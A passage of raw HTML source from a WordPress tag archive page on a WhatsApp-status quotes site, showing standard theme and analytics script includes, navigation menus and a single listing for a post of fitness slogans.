CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/5615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-health-and-fitness-slogans tag-5615 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">health and fitness slogans</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">health and fitness slogans</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-1685" class="bs-blog-post list-blog post-1685 post type-post status-publish format-standard hentry category-slogans tag-anytime-fitness-slogan tag-fit-india-slogan tag-fit-india-slogan-in-english tag-fit-india-slogan-in-hindi tag-fit-india-slogan-in-kannada tag-fit-india-slogans tag-fit-india-slogans-in-english tag-fitness-slogan-generator tag-fitness-slogan-in-english tag-fitness-slogans tag-funny-fitness-slogans tag-good-fitness-slogans tag-health-and-fitness-slogans tag-holiday-fitness-slogans tag-hum-fit-toh-india-fit-slogan tag-poster-physical-fitness-slogan tag-slogan-about-physical-fitness tag-slogan-for-fit-india-movement tag-slogan-on-fit-india tag-slogan-on-fit-india-in-english tag-slogan-on-fit-india-movement-in-hindi tag-slogan-on-hum-fit-toh-india-fit tag-slogans-on-fit-india tag-summer-fitness-slogans">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/slogans/" alt="View all posts in Slogans"> 
                        Slogans
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/359-best-fitness-slogans-to-boost-your-business-success-2/">359 Best Fitness Slogans (to Boost Your Business Success)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/359-best-fitness-slogans-to-boost-your-business-success-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Are you wondering, which slogan to use for your fitness business? Check our ultimate collection of the best fitness slogans that will help with your business success. We have divided&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
